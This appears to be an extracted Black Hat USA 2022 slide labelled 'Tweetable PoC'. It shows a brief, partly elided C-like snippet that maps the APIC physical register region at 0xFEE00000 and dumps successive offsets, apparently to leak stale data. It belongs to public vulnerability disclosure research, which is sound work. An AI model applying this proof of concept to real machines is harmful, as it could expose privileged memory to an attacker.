 black hat®
USA 2022
Tweetable PoC
black hat
u8 *apic_base = map_phys_addr(0xFEE00000);
dump(&apic_base[0]);
dump(&apic_base[4]);
dump(&apic_base[8]);
dump(&apic_base[12]);
/* ... */
output:
black hat
USA 2022
6
Pietro Borrello (@borrello_pietro) Andreas Kogler (@0xhilbert)
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS